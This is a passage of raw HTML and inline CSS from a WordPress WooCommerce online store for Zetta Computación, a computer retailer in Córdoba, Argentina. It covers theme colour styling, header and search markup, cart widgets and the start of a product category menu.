  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added{color:#81d742;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#81d742!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#81d742;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input{background:#81d742}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#81d742;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#81d742} .loader {
    border-right: 4px solid #81d742;
    border-bottom: 4px solid #81d742;
    border-left: 4px solid #81d742;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#81d742} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#81d742;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #000000}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: #2baf00}a,#open-above-menu.big-store-menu > li > a{color:#000000} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:#81d742}.big_store_overlayloader{background-color:#232323}#move-to-top{background:;color:#81d742}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-04_110955.png.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2021/11/Ultimate-Gamer-1-1.jpg.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:cover;
    background-attachment:fixed;}.top-header:before{background:#ffffff}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#0a0a0a} .top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2d2d2d}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#ffffff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#ffffff}.below-header:before{background:#000000}
      .menu-category-list .toggle-title,.toggle-icon{color:#81d742}
      .below-header .cat-icon span{background:#000000}
   .header-icon a ,.header-support-icon a.whishlist ,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#81d742;color:#000000} .cat-icon span,.menu-toggle .icon-bar{background:#000000}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:#ffffff} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:#81d742}.big-store-menu li ul.sub-menu li a{color:#81d742} .big-store-menu li ul.sub-menu li a:hover{color:#ffffff}   .big-store-menu ul.sub-menu{background:#000000}header{
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
position: relative;
 }.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
/*# sourceURL=big-store-style-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><style id='th-advance-product-search-front-inline-css' type='text/css'>.thaps-search-box{max-width:550px;}

	#thaps-search-button {
       width: auto;
    font-size: 16px;
    padding: 0px 1rem;

}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */</style> <script type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://zettacomputacion.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="woo-conditional-payments-js-js-extra" type="litespeed/javascript">var conditional_payments_settings={"name_address_fields":[],"disable_payment_method_trigger":""}</script> <script id="th-advance-product-search-front-js-extra" type="litespeed/javascript">var th_advance_product_search_options={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","thaps_nonce":"498a91405e","thaps_length":"3","thaps_ga_event":"1","thaps_ga_site_search_module":""}</script> <link rel="https://api.w.org/" href="https://zettacomputacion.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zettacomputacion.com.ar/wp-json/wp/v2/product_cat/940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zettacomputacion.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-9409Q8S63S"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-9409Q8S63S')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f9f9f9; }</style><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">/*estrellas de producto*/
.woocommerce .star-rating::before, .woocommerce .widget_rating_filter ul li a, .search-close-btn, .woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating, .woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating, .summary .woosw-added:before, .thunk-product .woosw-btn.woosw-added {
    display: none;
}

.leadform-show-form h2 {
    display: none;
}

.slide-layout-1 .slider-content-caption a.slide-btn{
background:#00bf2c;
}

/*Precio y opciones*/
.wiop select {
	  font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000000;
    border: 1px solid #81d742;
    border-radius: 7px;
    padding: 5px 10px;
    padding-right: 35px;
}

.woocommerce div.product p.stock {
    margin-bottom: 20px;
    padding-top: 20px;
}

/*Lista home productos*/
.thunk-woo-product-list {
    list-style: none;
    text-align: left;
	padding: 10px;
    padding-bottom: 95px;
	margin-bottom: 35px !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #9c9c9c;
}

/*Mejora de texto de reserva*/
.woocommerce div.product .stock {
    color: #ff3a00;
    font-weight: 900;
    text-transform: uppercase;
}

/*precios*/
.precio-contado {
    color: green;
    font-weight: bold;
	  font-size: 15px;
}

.precio-cuotas {
    color: blue;
    font-style: italic;
		font-size: 15px;
}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="archive tax-product_cat term-vertiv term-940 custom-background wp-custom-logo wp-embed-responsive wp-theme-big-store wp-child-theme-zc-store theme-big-store woocommerce woocommerce-page woocommerce-no-js th-advance-product-search elementor-default elementor-kit-14"><div id="page" class="bigstore-site  "><header>
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="sticky-header"><div class="container"><div class="sticky-header-bar thnk-col-3"><div class="sticky-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="sticky-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn-stk"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider main  big-store-menu-hide  left"><div class="sider-inner"><ul id="big-store-stick-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></div></nav></div><div class="sticky-header-col3"><div class="thunk-icon"><div class="header-icon">
<a class="prd-search" href="#"><i class="fa fa-search"></i></a>
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-1' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="top-header"><div class="container"><div class="top-header-bar thnk-col-2"><div class="top-header-col1"><div class="content-social"><ul class="social-icon original-social-icon "><li><a target="_blank" href="https://www.facebook.com/zettacomputacion/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/zettariocuarto/?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="top-header-col2"><div class='content-html'>
Estamos en: Sebastián Vera 383, Río Cuarto, Córdoba</div></div></div></div></div><div class="main-header mhdrthree callto left  cnv-none"><div class="container"><div class="desktop-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-2' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-headphones" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b> <a href="tel:3585167469">3585167469</a></span></div><div class="header-support-icon"><div class="header-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div><div class="responsive-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-3' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="thunk-icon-market"><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="header-support-wrap"><div class="header-support-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-4' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="below-header  mhdrthree left"><div class="container"><div class="below-header-bar thnk-col-3"><div class="below-header-col1"><div class="menu-category-list toogleclose"><div class="toggle-cat-wrap"><p class="cat-toggle">
<span class="cat-icon">
<span class="cat-top"></span>
<span class="cat-top"></span>
<span class="cat-bot"></span>
</span>
<span class="toggle-title">
Categorías
</span>
<span class="toggle-icon"></span></p></div><ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-2221"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-monopatin/">Cargador para Monopatin</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-2217"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-para-monitor/">Fuente para Monitor</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros 